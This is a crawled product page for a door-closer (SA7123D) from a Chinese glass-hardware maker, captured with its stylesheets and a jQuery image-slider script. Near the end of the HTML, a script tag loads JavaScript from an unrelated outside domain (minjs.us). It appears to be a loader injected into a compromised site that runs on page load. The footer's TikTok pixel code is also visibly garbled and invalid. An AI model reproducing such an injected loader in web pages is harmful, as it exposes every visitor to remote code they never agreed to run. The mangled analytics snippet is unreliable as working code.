

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hdsafe.com/ProductShow.aspx?id=265
body_size: 4822
content:


<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><title>
	,SA7123D,闭门器系统-赛夫金属
</title><meta name="Description" content="赛夫金属,,SA7123D,闭门器系统" /><meta name="keywords" content="赛夫金属,,SA7123D,闭门器系统" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=7" /></head>
<body  >

    


<link href="style/public.css" rel="stylesheet" type="text/css" />
<link href="style/base.css" rel="stylesheet" type="text/css" />

<script src="js/jquery-1.7.2.min.js" type="text/javascript"></script>
<script src="js/Tony_Tab.js" type="text/javascript"></script>


<link href="style/about.css" rel="stylesheet" type="text/css" />
<div class="top_box">
	<div class="top" id="top">
		<div class="logo fl">
			
		</div>
		<div class="topnav fr">
			<ul>
				<li>
					<a href="index.aspx" >首页</a>
				</li>
				<li class="navabout" >
					<a href="about.aspx?id=1">关于赛夫</a>
				</li>
				<li>
					<a href="aboutmei.aspx">赛夫品质</a>
				</li>
				<li class="navpro">
					<a href="CategoryList.aspx">产品</a>
				</li>
				<li>
					<a href="about.aspx?id=10">项目和合作伙伴</a>
				</li>
				<li>
					<a href="News.aspx?type=10">行业动态</a>
				</li>
				<li>
					<a href="http://www.hdhandle.com/" class="me">华的拉手</a>
				</li>

			</ul>
			<div class="i-search">
				<a href="javascript:searchopen();" id="i-btn-sch" >

				</a>

			</div>


			<div class="i-flagen">
				<a class="navbar-p" title="英文版" href="en/index.aspx">
					
				</a>
			</div>
		</div>
		<div class="search"  style="height:0px;">
			<div class="search_in">
				<a href="javascript:searchclose();" class="searchclose fr">
					<img src="images/searchclose.png" />
				</a>
				<div class="search_txt fixed">
					<input id="keyWord" name="keyWord" type="text" class="sch_1 fl"   placeholder="请输入产品关键词或货号进行搜索" />
					<a href="javascript:Search();"  class="sch_2 fr" >搜索</a>
				</div>
				<div class="search_key">
					<ul>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=欧式古典">欧式古典</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=中式古典">中式古典</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=铁艺">铁艺</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=铜">铜</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=金色">金色</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=现代简约">现代简约</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=木质">木质</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=不锈钢">不锈钢</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=佛山市华的金属制品有限公司">佛山市华的金属制品有限公司</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=华的赛夫">华的赛夫</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=赛夫">赛夫</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃移门">玻璃移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=蜘蛛玻璃">蜘蛛玻璃</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=折叠玻璃门价格">折叠玻璃门价格</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=楼梯玻璃栏杆价格">楼梯玻璃栏杆价格</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门玻璃门">玻璃门玻璃门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=栏杆">栏杆</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=隔断折叠室内门">隔断折叠室内门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门">玻璃门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃栏杆">玻璃栏杆</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=隔断门">隔断门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=扶手配件">扶手配件</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=窄框移门">窄框移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃移门">玻璃移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=电动移门">电动移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=无框阳台扶手">无框阳台扶手</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门供应商">玻璃门供应商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门厂家">玻璃门厂家</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门制造商">玻璃门制造商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=双开联动移门">双开联动移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=双开联动移门">双开联动移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=口袋移门">口袋移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=缓冲移门">缓冲移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=窄框平开门">窄框平开门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=移门厂家">移门厂家</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=移门供应商">移门供应商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=移门制造商">移门制造商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=扶手厂家">扶手厂家</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=扶手供应商">扶手供应商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=扶手制造商">扶手制造商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=谷仓门">谷仓门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃五金">玻璃五金</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃五金厂家">玻璃五金厂家</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=雨蓬">雨蓬</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃爪厂家">玻璃爪厂家</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=浴室玻璃夹">浴室玻璃夹</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=淋浴房拉手">淋浴房拉手</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门夹">玻璃门夹</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门锁">玻璃门锁</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门定制">玻璃门定制</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门批发">玻璃门批发</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃五金定制">玻璃五金定制</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=工程玻璃门">工程玻璃门</a>
						</li>
										
					</ul>
				</div>

			</div>
		</div>
	</div>
	<script>

		$(document).ready(function(){
		$(".search").css({'height':'0px'});

		});

		function searchopen() {
		$(".search").fadeTo(300, 1);
		$(".search").animate({height:'330px'});
		}
		function searchclose() {
		$(".search").animate({height:'0px'});
		$(".search").fadeTo(300, 0);
		}





		$(document).ready(function(){

		$(".navsub").css({'height':'0px'});
		$(".navsub").css({'border-top':'0px'});
		$(".navsublist").css({'height':'0px'});


		$('.navabout').hover(
		function() {
		$(".navsub").css({'height':'50px'});
		$(".navsub").css({'border-top':'1px #fff solid'});
		$(".navsublist").css({height:'50px'});

		$(".pronavsub").css({'height':'0px'});
		$(".pronavsub").css({'border-top':'0px'});
		$(".pronavsub").css({'overflow':'hidden'});

		},
		function() {
		$('.navsublist').hover(
		function() {
		$(".navsub").css({'height':'50px'});
		$(".navsub").css({'border-top':'1px #fff solid'});
		$(".navsublist").css({height:'50px'});

		},
		function() {
		$(".navsub").css({'height':'0px'});
		$(".navsub").css({'border-top':'0px'});
		$(".navsublist").css({height:'0px'});

		}
		)

		}
		)





		});







		$(document).ready(function(){

		$(".pronavsub").css({'height':'0px'});
		$(".pronavsub").css({'border-top':'0px'});
		$(".pronavsub").css({'overflow':'hidden'});

		$('.navpro').hover(
		function() {
		$(".navsub").css({'height':'0px'});
		$(".navsub").css({'border-top':'0px'});
		$(".navsublist").css({height:'0px'});

		$(".pronavsub").css({height:'50px'});
		$(".pronavsub").css({'border-top':'1px #fff solid'});
		$(".pronavsub").css({'overflow':''});

		},
		function() {
		$('.pronavsub').hover(
		function() {
		$(".pronavsub").css({height:'50px'});
		$(".pronavsub").css({'border-top':'1px #fff solid'});
		$(".pronavsub").css({'overflow':''});

		},
		function() {
		$(".pronavsub").css({height:'0px'});
		$(".navsublist").css({height:'0px'});
		$(".pronavsub").css({'border-top':'0px'});
		$(".pronavsub").css({'overflow':'hidden'});

		}
		)

		}
		)
		});

	</script>
	<div class="navsub">

		<div class="navsubabout navsublist">
			<ul>
				<li class="li1">
					<a href="about.aspx?id=1">
						<img src="images/navabout1-.png" />赛夫简介
					</a>
				</li>

				
				<li class="li4">
					<a href="about.aspx?id=3">
						<img src="images/navabout4-.png" />发展历程
					</a>
				</li>
				<li class="li5">
					<a href="CertList.aspx">
						<img src="images/navabout5-.png" />证书认证
					</a>
				</li>
			</ul>
		</div>
	</div>

	<div class="pronavsub">
		<ul>
						
			<li >
				<a href="ProductList.aspx?Class1=50">移门系统（铝边框系列）</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=3">隔断折叠门系统</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=2">平开门系统</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=1">移门系统（不锈钢系列）</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=52">浴室五金</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=7">扶手立柱系统</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=6">门锁系统</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=4">玻璃爪系列</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=47">雨蓬系统</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=10">沐浴房系统</a>
			</li>
			
			<li  class="last" >
				<a href="ProductList.aspx?Class1=48">卫生间隔断系统</a>
			</li>
						
		</ul>
	</div>

</div>
















<div class="pagehere">首页&nbsp;>&nbsp;产品&nbsp;>&nbsp; SA7123D</div>
<div class="main_box">
<div class="banner" style="background:url(/UploadFile/Category_img/probanner1.jpg) 50% 0 no-repeat; height:609px"></div>

	<div class="probg">
		<div class="proshow fixed" style="background:#FFF;">
			<div class="close">
				<a href="javascript:javascript:window.history.go(-1);" >
					<img src="images/searchclose.png" />
				</a>
			</div>
			<div class="bigpic fl">
				<div id="focus" class="focus fl">
					<ul>
												<li>
							<a href="#">
								<img src="UploadFile/Images/B_201812144374521.jpg" width="500"/>
							</a>
						</li>
																														
					</ul>
				</div>
			</div>
			<div class="fr profr">
				<p class="tit">SA7123D </p>
       <div class=""></div>
			 <!--	<p class="aztit">安装示意图</p>
				<p class="azimg">
					<img src="UploadFile/Images/201812144374841.jpg" height="280" ></img>
				</p>

-->
			</div>


		</div>
		<div class="prodata fixed">
			<div  style="text-align: center;"></div>
			<!--
			<div class="fl" ></div>
			<div class="fr">
				<div class="ordertit">SA7123D </div>
				<div class="orderlist">
										
				</div>

			</div>
			-->
		</div>
	</div>
</div>
<script>
	$("#top").addClass("top1");
</script>
<script>
	function colse1()
	{
	
	$('.cd-popup1', parent.document).click();
	}
</script>
<div class="footer_box">
	<div class="footer">
		<div class="fl">
			<p>Foshan Huadi Metal Produce Co., Ltd. all rights reserved.</p>
		</div>
		<div class="fr">
			<p>International Trade Department</p>
			<p>Attn:Lear</p>
			<p>Mob:0086-13928664720</p>
			<p>Tel:86-757-83608810/ 83608813</p>
			<p>Email:hdexport@vip.163.com /chenrui.sh@163.net</p>
			<p>Domestic Sale Department</p>
			<p>Tel: 86-757-83608804</p>
			<p>Mob: 13929127036</p>
			<p>Email:guohuasafe@163.net</p>
		</div>
	</div>
	<script>
		!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i=""]);ttq.instance="function"(t=""){for=""(var="" e="ttq._i"[t=""]||[],n="0;n"<ttq.methods.length;n++)ttq.setAndDefer=""(e="",ttq.methods=""[n=""]);return="" e=""},ttq.load="function"(e="",n=""){var="" i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i="ttq._i"||{},ttq._i=""[e=""]=[],ttq._i=""[e=""]._u="i",ttq._t="ttq._t"||{},ttq._t=""[e=""]=+new="" Date="",ttq._o="ttq._o"||{},ttq._o=""[e=""]=n=""||{};var="" o="document.createElement"("script");o.type="text/javascript",o.async=!"0",o.src="i"+"?sdkid="+e=""+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('CHQS33RC77U8RIVT3GQ0'); ttq.page(); }(window, document, 'ttq');
	</script>
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FsoHCLsYqPEiKTS",ck:"3FsoHCLsYqPEiKTS"})</script>
</div>



   <script type="text/javascript">
        $(function () {
            $('#focus').slideFocus();
       
        });
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
 <script>
 window.scrollTo(0,650);
 </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hdsafe.com/style/base.css
body_size: 2313
content:
/*--base--*/
html, body, div, p, ul, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, table, th, td { margin: 0; padding: 0; }
img { border: 0 none; vertical-align: top; }
ul, li { list-style-type: none; }
h1, h2, h3, h4, h5, h6 { font-size: 14px; }
body, input, select, button, textarea { font-size: 14px; font-family:"微软雅黑", Arial,Verdana, Tahoma, SimSun, Geneva, sans-serif; background-color:#fff; }
button { cursor: pointer; }
i, em, cite { font-style: normal; }
body { line-height: 150%;  }
a, a:link { color: #fff; text-decoration: none; }
a:visited {  }
a:active, a:hover { text-decoration: none; color:#00888e; }
a:focus { outline: none; }
.fixed:after { content: "."; display: block; clear: both; height: 0; visibility: hidden; }
.fixed { display: block; min-height: 1%; }
*html .fixed { height: 1%; }
.clear { diplay: block!important; float: none!important; clear: both; overflow: hidden; width: auto!important; height: 0!important; margin: 0 auto!important; padding: 0!important; font-size: 0; line-height: 0; }
.fl, .fr { display: inline; float: left; }
.fr { float: right; }
.blank1{ width:100%; height:1px; line-height:1px; clear:both; overflow:hidden;}
.blank10{ width:100%; height:10px; line-height:10px; clear:both; overflow:hidden;}
.blank22{ width:100%; height:22px; line-height:10px; clear:both; overflow:hidden;}



/*css动画*/
.ani-view {
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-fill-mode: forwards;
	-o-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}

/*--pagingbar--*/
.pagingbar{width:100%; height:26px; text-align:center; padding-top:30px; padding-bottom:20px; float:left; font-size:14px;}
DIV.blue{padding-right: 3px;padding-left: 3px;padding-bottom: 3px;margin: 3px;padding-top: 3px;text-align: center;}
DIV.blue A{padding:3px 10px; background-color:#fff; border:1px solid #000; color:#000; margin:0 3px;}
DIV.blue A:hover{background-color:#ccc;color:#fff;border:1px solid #CCC;}
DIV.blue A:active{background-color:#ccc;color:#fff; border:1px solid #CCC;}
/*分页颜色*/
DIV.blue SPAN.current{padding:3px 10px; color:#fff; margin:0 3px; background-color:#ccc;border:1px solid #ccc;}
DIV.blue SPAN.disabled{margin:0px 3px;color: #fff;text-align:center;display:inline;line-height:12px;padding:3px 3px 2px 5px;/*ORI:3px 3px 2px 5px;*/margin:0 3px; -moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;background-color:#e0e0e0; color:#fff;}



.top_box{ width:100%;position:absolute;top:0; z-index:99999; }


.top{ width:1200px; height:82px; margin:0 auto;  }

.top  .logo{ margin-top:36px; width:224px; height:34px; background-image:url(../images/logo1.png); background-position:left; background-repeat:no-repeat; }
.top .topnav{ padding-top:45px; position:relative; padding-right:150px;}
.top .topnav ul li{ float:left; padding-left:10px;  }
.top .topnav ul li a{ display:block; padding:0px 10px; color:#000; -moz-border-radius: 20px;  -webkit-border-radius: 20px;border-radius:20px; }
.top .topnav ul li a:hover{ color:#00888e;}
.top .topnav ul li a.me{ color:#fff; background:#ff0000;}
.top .i-search { position: absolute; z-index: 999; width: auto; right: 50px; top: 40px;  }
.top .i-search a{ display:block; width:32px; height:35px;background-image:url(../images/btnsearch1.png); background-repeat:no-repeat; background-position:left center; }
.top .i-flagen { position: absolute; z-index: 999; width: auto; right: 0px; top: 40px;  }
.top .i-flagen a{ display:block; width:32px; height:35px;background-image:url(../images/defaulten1.png); background-repeat:no-repeat; background-position:left center; }

.top_box:hover{ background-color:#000;}
.top_box:hover .top  .logo{ background-image:url(../images/logo.png);}
.top_box:hover .top .topnav ul li a{ color:#fff; }
.top_box:hover .top .topnav ul li a:hover{ color:#00888e;}
.top_box:hover .top .i-search a{background-image:url(../images/btnsearch.png); }
.top_box:hover .top .i-flagen a{background-image:url(../images/defaulten.png); }



.navsub{ height:50px; line-height:50px; position:relative; width:1200px; margin:0 auto;border-top:1px #fff solid;}
.navsub .navsubabout{ position:absolute; width:100%;  top:0px; left:0; overflow:hidden; }
.navsub .navsubabout ul{ display:block; padding-left:440px;}
.navsub .navsubabout ul li{ float:left;  padding-right:30px;}
.navsub .navsubabout ul li img{ margin-top:8px; margin-right:10px;}
.navsub .navsubabout ul li a{ color:#fff;}
.navsub .navsubabout ul li a img{cursor: pointer;transition: all 0.6s;}
.navsub .navsubabout ul li a:hover img{transform: scale(1.1);}

.pronavsub{ height:50px; width:900px; padding-left:300px; border-top:1px #fff solid; margin:0 auto; }
.pronavsub  ul{ display:block; line-height:20px; padding:15px 0; }
.pronavsub  ul li{ float:left;  padding:0px 15px;border-right:1px #fff solid;}
.pronavsub  ul li.last{ border-right:0;}

.pronavsub ul li a{ color:#fff;}
.pronavsub ul li a:hover{ color:#00888e;}



.top1 .logo{ background-image:url(../images/logo.png);}
.top1 .topnav ul li a{ color:#fff; }
.top1 .i-search a{background-image:url(../images/btnsearch.png); }
.top1 .i-flagen a{background-image:url(../images/defaulten.png); }




.search{ width:100%; position:absolute; top:0; left:0px; height:330px;background-image:url(../images/searchbg.png); background-repeat:repeat; z-index:9990; overflow:hidden; }
.search_in{ width:1200px; margin:0 auto; }
.searchclose{ display:block; padding-top:76px;}
.search_txt{ width:885px; margin:0 auto; padding-top:130px;}
.search_txt .sch_1{ width:740px; padding:0px 20px; height:45px; line-height:45px; border:1px solid #9b9b9b;-moz-border-radius: 30px;      /* Gecko browsers */
    -webkit-border-radius: 30px;   /* Webkit browsers */
    border-radius:30px;}
.search_txt .sch_2{ width:88px; text-align:center; height:45px; line-height:45px; background-color:#9b9b9b;-moz-border-radius: 30px;      /* Gecko browsers */
    -webkit-border-radius: 30px;   /* Webkit browsers */
    border-radius:30px; color:#FFFFFF;}
.search_txt .sch_2:hover{ background-color:#8a8989;}
.search_key{width:885px; margin:0 auto; padding-top:30px; }
.search_key ul li a{ display:block; float:left; padding-right:60px; font-size:16px; color:#9b9b9b;}
.search_key ul li a:hover{ color:#000;}


/*--footer--*/


.footer_box{ width:100%; background-color:#00888e; color:#7a7979; height:180px; padding:35px 0 20px;}
.footer{ width:1200px; margin:0 auto;  text-align:center; font-size:14px; line-height:25px; font-size:12px; line-height:22px; color:#fff; }
.footer .fl{ padding-top:110px;}
.footer .fr{ text-align:left; width:330px;}
.footer p{transition: all 0.6s;}
.footer p:hover{transform: scale(1.02);





--- FILE ---
content_type: text/css
request_url: http://hdsafe.com/style/about.css
body_size: 2048
content:
body{ background-color:#000;}
.pagehere{ width:1200px; margin:0 auto; margin-top:82px; color:#fff; border-top:1px #fff solid; line-height:50px; height:50px;}
.banner{ background:url(../images/aboutbanner.jpg) 50% 0 no-repeat; height:607px}

.main_box{ background-color:#39393b; width:100%;}
.main{ width:1200px; margin:0 auto;padding:0 0 120px; margin-top:82px; }

.about_tit{ font-size:20px; color:#fff; padding-bottom:60px; text-align:center; width:1200px;}
.about{ width:1200px; line-height:30px; color:#fff; font-size:14px;}


/*����*/
.newslist_tit{ width:284px; margin:0 auto; padding-top:80px;}
.newslist_tit a{ display:block; float:left; text-align:center; width:140px; height:24px; line-height:24px; border:1px solid #9fa0a0; color:#9fa0a0;}
.newslist_tit a:hover{ color:#9b8543;}
.newslist_tit a.me{ color:#9b8543;}

.newslist {
  
    padding: 10px 0 30px;
    width: 1200px;
	margin:0 auto;
}
.newslist dl {
    display: block;
    line-height: 30px;
    margin: 33px 33px 0px;
    position: relative;
    width: 334px;
	
	float:left;
}

.newslist dl dt{ height:236px; width:334px; overflow:hidden;}
.newslist dl dt img{cursor: pointer;transition: all 0.6s;}
.newslist dl dt img:hover{transform: scale(1.1);}
.newslist dl dd{  text-align:center; font-size:14px; color:#fff; width:100%; height:40px; line-height:40px;}

.newslist dl:hover dd{ background-color:#00888e; color:#fff;}

.news_box{  width:100%; background-color:#39393b;}
.news_tit{ width:800px; margin:0 auto; text-align:center; font-size:28px; color:#fff; line-height:30px;}
.news_date{ width:800px; margin:0 auto; text-align:center; font-size:12px; color:#fff; line-height:20px;}
.news_com{ padding:30px 0;}
.news_com img{ max-width:100%;}
.news_foot{width:800px; margin:50px auto; text-align:right; font-size:12px; color:#fff; line-height:30px; border-top:1px solid #fff;}
.news_foot a{ color:#FFF;}
.news_foot a:hover{ color:#00888e;}

/*��Ʒ*/
.cate{ width:1200px; border-bottom:1px solid #FFF; margin:0 auto; padding:20px 0 10px;}
.cate ul li{ display:block; float:left; padding:0 20px; line-height:18px; height:18px; font-size:12px; border-right:1px solid #FFF;}
.cate ul li.first{ padding-left:0;}
.cate ul li.last{  border-right:none;}

.cate ul li.px1 { margin-top:-6px; float:right; width:80px; height:30px; line-height:30px; background:#6a6a6a; border:0; text-align:center;}
.cate ul li.px1:hover{  background:#00888e; color:#FFF;}
.cate ul li.px1 a:hover{ color:#FFF;}
.cate ul li.btnme{  background:#00888e; color:#FFF;}
.cate ul li.btnme a{ color:#FFF;}

.prolist_tit{ font-size:20px; color:#fff; padding-bottom:0px; text-align:center; width:1200px;}

.prolist {
  
    padding: 10px 0 30px;
    width: 1200px;
	margin:0 auto;
}
.prolist dl {
    display: block;
    line-height: 30px;
    margin: 33px 20px 0px 0px;
    position: relative;
    width: 285px;
	
	float:left;
}
.prolist dl.last{ margin-right:0;}

.prolist dl dt{ height:275px; width:285px; overflow:hidden;}
.prolist dl dt img{cursor: pointer;transition: all 0.6s;}
.prolist dl dt img:hover{transform: scale(1.1);}
.prolist dl dd{  text-align:center; font-size:14px; color:#fff; width:100%; height:40px; line-height:40px;}
.prolist dl:hover dd{ background-color:#00888e; color:#fff;}
.probg{background-image:url(../images/probg.png); background-repeat:repeat-x; margin-top:-135px; width:100%; padding:90px 0; }

.proshow{width:1100px; background-color:#FFFFFF; padding:110px 50px 80px; margin:0 auto;position:relative;}
.proshow .close{ position:absolute; top:55px; right:50px;}
.profr{ width:560px;} 
.profr .tit{ height:35px; line-height:35px; border-bottom:1px solid #CCC; border-top:1px solid #CCC; width:100%; font-size:17px; font-weight:bold; margin-bottom:30px; color:#00888e;}
.profr p{ font-size:12px; color:#727171; line-height:20px;}
.profr .aztit{ height:35px; line-height:35px; border-bottom:1px solid #CCC; border-top:1px solid #CCC; padding-top:50px; margin-top:20px; width:100%; font-size:17px; font-weight:bold; margin-bottom:10px; color:#00888e;}
.profr .azimg img{ max-width:588px;}
.focus{width:500px;overflow:hidden;position:relative; height:500px;}
.focus ul{position:absolute;}
.focus ul li{float:left;width:500px; height:500px;overflow:hidden;position:relative;}
.focus ul li img{ width:500px; height:500px; }
.focus ul li div{position:absolute;overflow:hidden;}
.focus .btn{position:absolute;width:480px;height:10px;padding:5px 10px;right:0;bottom:5px;text-align:center;}
.focus .btn span{display:inline-block;_display:inline;_zoom:1;width:13px;height:13px;_font-size:0;margin-left:5px;cursor:pointer;background:#b2dbdd;border-radius:50%;}
.focus .btn span.on{background:#00888e;}
.focus .preNext{width:32px;height:72px;position:absolute;top:200px;background:url(../images/sprite.png) no-repeat 0 0;cursor:pointer;display:none;}
.focus .pre{left:0;}
.focus .next{right:0;background-position:right top;}


.prodata{ width:1200px; margin:0 auto; padding-top:80px; background:url(../images/proshowline.jpg); background-position:top; background-repeat:no-repeat;background-color:#FFF; }
.prodata .fl{ width:400px; padding-left:10px;}
.prodata .fl img{ max-width:400px;}
.prodata .fr{ width:760px; padding-right:10px;}
.prodata .fr .ordertit{ width:100%; height:35px; line-height:35px; border-bottom:1px solid #CCC; font-size:17px; font-weight:bold;  color:#00888e;}
.prodata .fr .orderlist{ width:100%}
.prodata .fr .orderlist a{ color:#727171;}
.prodata .fr .orderlist a:hover{ color:#00888e;}
.prodata .fr .orderlist dl{ width:190px; display:block;border-bottom:1px solid #CCC; text-align:center; float:left; padding:20px 0; }
.prodata .fr .orderlist dl dt{ display:block; height:190px; width:190px; overflow:hidden; margin-top:10px;}
.prodata .fr .orderlist dl img{ max-width:190px;cursor: pointer;transition: all 0.6s; }
.prodata .fr .orderlist dl img:hover{transform: scale(1.1);}
/*֤��*/
.zs{ background:url(../images/zsbg.jpg) no-repeat ; background-position:center top; padding-bottom:40px;}
.zs_tit{ width:572px; margin:0 auto;}
.zs_tit a{ display:block; float:left; text-align:center; width:140px; height:24px; line-height:24px; border:1px solid #9fa0a0; color:#9fa0a0; margin-left:1px;}
.zs_tit a:hover{ color:#fff; background-color:#00888e; border:#00888e 1px solid;}
.zs_tit a.me{ color:#fff; background-color:#00888e; border:#00888e 1px solid;}


--- FILE ---
content_type: application/javascript
request_url: http://hdsafe.com/js/Tony_Tab.js
body_size: 792
content:
jQuery.fn.extend({
	
	slideFocus: function(){
		var This = $(this);
		var sWidth = $(This).width(),
			len    =$(This).find('ul li').length,
			index  = 0,
			Timer;

		// btn event
		var btn = "<div class='btn'>";
		for(var i=0; i < len; i++) {
			btn += "<span></span>";
		};
		btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";
		$(This).append(btn);
		$(This).find('.btn span').eq(0).addClass('on');


		$(This).find('.btn span').mouseover(function(){
			index = $(This).find('.btn span').index(this);
			Tony(index);
		});

		$(This).find('.next').click(function(){
			index++;
			if(index == len){index = 0;}
			Tony(index);
		});

		$(This).find('.pre').click(function(){
			index--;
			if(index == -1){index = len - 1;}
			Tony(index);
		});


		// start setInterval		
		$(This).find('ul').css("width",sWidth * (len));
		$(This).hover(function(){
			clearInterval(Timer);
			show($(This).find('.preNext'));
		},function(){
			hide($(This).find('.preNext'));
			Timer=setInterval(function(){
				Tony(index);
				index++;
				if(len == index){index = 0;}
			}, 3000)
		}).trigger("mouseleave");

		function Tony(index){
			var new_width = -index * sWidth;
			$(This).find('ul').stop(true,false).animate({'left' : new_width},500);
			$(This).find('.btn span').stop(true,false).eq(index).addClass('on').siblings().removeClass('on');
		};

		
		// show hide
		function show(obj){ $(obj).stop(true,false).fadeIn();}
		function hide(obj){ $(obj).stop(true,false).fadeOut();}
	}
});